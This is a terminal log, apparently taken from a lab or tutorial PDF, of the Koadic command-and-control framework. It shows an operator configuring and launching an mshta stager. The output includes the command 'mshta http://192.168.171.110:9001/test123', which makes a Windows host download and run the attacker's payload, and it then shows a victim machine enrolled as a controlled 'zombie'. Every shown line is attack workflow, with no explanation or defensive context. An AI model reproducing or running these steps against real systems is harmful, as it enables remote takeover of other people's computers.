 koadic
-{ Koadic C3 - COM Command & Control }-
Windows Post-Exploitation Tools
Endless Intellect
~[ Version:  0xB ]~
~[ Stagers:    6 ]~
~[ Implants:  46 ]~
(koadic: sta/js/mshta)# set SRVPORT 9001
[+] SRVPORT => 9001
(koadic: sta/js/mshta)# set ENDPOINT test123
[+] ENDPOINT => test123
(koadic: sta/js/mshta)# run
[+] Spawned a stager at http://192.168.171.110:9001/test123
[>] mshta http://192.168.171.110:9001/test123
[+] Zombie 0: Staging new connection (192.168.171.111) on Stager 0
[+] Zombie 0: Win11Client\frank @ WIN11CLIENT -- Windows 10 Pro
(koadic: sta/js/mshta)# zombies
ID   IP              STATUS  LAST SEEN
---  ---------       ------- ------------
0    192.168.171.111 Alive   2022-03-20 12:07:59